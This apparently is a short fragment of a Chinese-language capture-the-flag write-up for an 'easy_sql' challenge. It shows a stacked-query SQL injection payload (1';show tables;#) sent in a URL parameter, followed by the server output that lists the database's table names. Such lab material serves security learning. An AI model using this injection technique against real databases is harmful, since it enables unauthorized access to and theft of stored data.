 easy_sql
不安全 | 61.147.171.105:53151/?inject=1%27%3Bshow+tables%3B%23
取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1';show tables;# 提交
array(2) {
  [0]=>
  string(1) "1"
  [1]=>
  string(7) "hahahah"
}
array(1) {
  [0]=>
  string(16) "1919810931114514"
}
array(1) {
  [0]=>
  string(5) "words"
}